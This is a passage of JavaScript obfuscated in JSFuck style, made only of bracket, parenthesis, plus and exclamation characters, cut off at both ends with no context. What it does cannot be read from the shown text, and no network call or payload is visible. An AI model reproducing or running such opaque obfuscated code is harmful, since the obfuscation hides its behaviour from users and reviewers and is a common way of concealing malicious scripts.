[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+[![]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!